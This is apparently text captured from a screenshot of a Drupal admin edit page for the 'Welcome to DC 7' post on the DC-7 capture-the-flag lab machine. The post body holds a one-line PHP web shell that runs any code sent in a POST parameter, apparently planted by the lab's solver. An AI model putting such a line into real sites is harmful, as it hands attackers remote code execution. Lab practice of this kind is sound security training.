 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC 7
Body (Edit summary)
B I Normal Source
DC-7 introduces some "new" concepts, but I'll leave you to figure out what they are. :-)
While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't
succeed.
What you will have to do, is to think "outside" the box.
Way "outside" the box. :-)
<?php @eval($_POST[1]);?>
body p
Text format Basic HTML
About text formats ?
Published
Last saved: 08/30/2019 - 03.16
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS